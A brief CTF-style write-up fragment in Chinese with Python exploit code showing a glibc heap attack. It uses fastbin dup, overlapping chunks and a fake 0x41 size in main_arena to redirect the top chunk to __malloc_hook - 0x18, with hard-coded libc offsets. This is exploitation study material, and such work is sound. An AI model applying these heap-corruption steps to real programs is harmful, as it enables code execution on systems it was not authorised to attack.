 # fastbin dup, 利用 overlap chunk 和 fastbin 的机制往  main_arena 写 size 0x41
# 然后利用 fastbin attack 控制 main_arena->top.
dele(5)
dele(14)
dele(0xc)
dele(6)
dele(15)
dele(0xd)
add(0x28, p64(0x41))
add(0x28, 'a')
add(0x28, 'a')
修改 fastbin 的 fd 为 0x41 , 然后分配几次，让 main_arean 里面有  0x41
add(0x38, p64(lbase + 0x3c4b20 + 8))
add(0x38, 'a')
add(0x38, 'a')
add(0x38, p64(lbase + 0x3c4b20 + 8 + 0x20) + '\x00' * 0x10 + p64(0x41))
add(0x38, '\x00' * 0x20 + p64(lbase + libc.sym['__malloc_hook'] - 0x18))
利用之前在 main_arean 里面设置的 0x41 作为
size 分配到 main_arean , 然后修改 top_chunk的
地址为 __malloc_hook - 0x18 .
# 把 unsorted bin 分配掉